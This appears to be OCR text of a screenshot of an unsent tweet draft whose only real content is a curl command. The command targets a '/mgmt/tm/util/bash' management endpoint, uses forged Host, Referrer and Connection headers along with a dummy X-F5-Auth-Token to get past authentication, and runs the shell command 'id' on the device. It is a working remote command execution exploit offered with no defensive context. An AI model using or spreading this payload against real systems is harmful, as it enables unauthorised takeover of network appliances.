 Unsent Tweets
Everyone
curl -k https://admin@10.13.37.159/mgmt/tm/util/bash \
-H 'Content-Type: application/json' \
-H 'Referrer: 127.0.0.1' \
-H 'Host: localhost' \
-H 'Connection: close, X-F5-Auth-Token' -H 'X-F5-Auth-
Token: -' \
--data '{"command": "run" , "utilCmdArgs": " -c id" }'
Everyone can reply
GIF 16 Tweet